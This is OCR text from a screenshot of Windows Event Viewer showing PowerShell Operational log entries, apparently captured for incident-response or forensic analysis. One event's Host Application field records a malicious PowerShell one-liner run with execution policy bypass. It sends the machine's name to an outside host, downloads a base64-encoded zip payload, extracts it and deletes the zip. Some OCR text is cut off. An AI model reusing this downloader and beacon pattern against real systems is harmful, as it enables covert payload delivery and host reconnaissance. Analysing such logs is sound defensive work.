 Event Viewer
File Action View Help
NTLM
OfflineFiles
OneX
OOBE-Machine-DUI
OtpCredentialProvider
PackageStateRoaming
Partition
PerceptionRuntime
PerceptionSensorDataService
PersistentMemory-Nvdimm
PersistentMemory-PmemDisk
PersistentMemory-ScmBus
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredStateConfig
PrimaryNetworkIcon
PrintBRM
PrintService
PriResources-Deployment
Program-Compatibility-Assista
Proximity-Common
PushNotifications-Platform
Rdms-UI
ReadyBoost
ReFS
RemoteApp and Desktop Conn
RemoteDesktopServices-RdpC
RemoteDesktopServices-Remo
RemoteDesktopServices-Sessic
Remotefs-Rdbss
Resource-Exhaustion-Detector
Resource-Exhaustion-Resolver
RestartManager
Operational Number of events: 7,727
Level Source Event ID Task Category
Verbose PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Verbose PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Verbose PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Verbose PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Verbose PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Event 4103, PowerShell (Microsoft-Windows-PowerShell)
General Details
CommandInvocation(Out-Default): "Out-Default"
ParameterBinding(Out-Default): name="InputObject"; value="The remote server returned an error: (502) Bad Gateway."
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = bb8ed2c2-652a-4706-9ac4-cc8d913b60a3
Host Application = powershell -ep bypass -command Add-Type -AssemblyName System.IO.Compression.FileSystem;$l='https://niscarea.com';$f='C:\Users\Public\Libraries\alo293n20so.zip';$c=
[Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.*; WOW64; Trident/6.0)';$u=$l+'/out.php?cn='+$c;$r=(In
-uri $u -UserAgent $a);if ($r.Length -gt 32){Remove-Item $f -Force;$b=[Convert]::FromBase64String($r);[System.IO.File]::WriteAllBytes($f,$b);$h=[System.IO.Compression.ZipFile]::OpenRead($f);foreach ($e i
{[System.IO.Compression.ZipFileExtensions]::ExtractToFile($e,$e.FullName,$true);}$h.Dispose();Remove-Item $f -Force;}
Engine Version = 5.1.17763.1
Runspace ID = 7ffa506d-a786-4c65-b8af-70f40cf5bab6
Pipeline ID = 1
Log Name: Microsoft-Windows-PowerShell/Operational